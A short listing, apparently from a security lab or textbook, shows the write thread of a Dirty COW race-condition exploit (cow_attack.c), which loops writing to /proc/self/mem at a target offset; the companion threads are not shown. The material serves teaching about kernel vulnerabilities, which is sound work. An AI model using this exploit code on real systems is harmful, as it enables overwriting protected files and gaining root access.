 Listing 2: The write thread
/* cow_attack.c (the write thread) */
void *writeThread(void *arg)
{
char *content= "******";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}